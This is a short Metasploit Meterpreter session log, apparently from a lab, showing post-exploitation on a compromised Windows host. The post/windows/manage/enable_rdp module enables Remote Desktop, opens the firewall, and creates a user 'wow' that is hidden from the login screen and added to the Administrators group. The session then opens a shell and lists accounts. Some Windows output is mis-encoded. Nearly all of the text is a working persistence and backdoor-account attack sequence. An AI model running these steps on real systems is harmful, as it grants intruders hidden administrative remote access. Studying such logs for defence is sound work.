 meterpreter > run post/windows/manage/enable_rdp USERNAME=wow PASSWORD=123
[*] Enabling Remote Desktop
[*]     RDP is disabled; enabling it ...
[*] Setting Terminal Services service startup mode
[*]     The Terminal Services service is not set to auto, changing it to auto ...
[*]     Opening port in local firewall if necessary
[*] Setting user account for logon
[*]     Adding User: wow with Password: 123
[*]     Adding User: wow to local group 'Remote Desktop Users'
[*]     Hiding user from Windows Login screen
[*]     Adding User: wow to local group 'Administrators'
[*] You can now login with the created user
[*] For cleanup execute Meterpreter resource file: /root/.msf4/loot/20240827091701_default_192.168.204.130_host.windows.cle_075402.txt
meterpreter > shell
Process 2496 created.
Channel 4 created.
Microsoft Windows [�汾 6.1.7600]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Windows\system32>chcp 65001
chcp 65001
Active code page: 65001
C:\Windows\system32>net user
net user
User accounts for \\
-------------------------------------------------------------------------------
Administrator            Guest                    hhh
light                    wow
The command completed with one or more errors.
KALI
BY OFFENSIVE SECURITY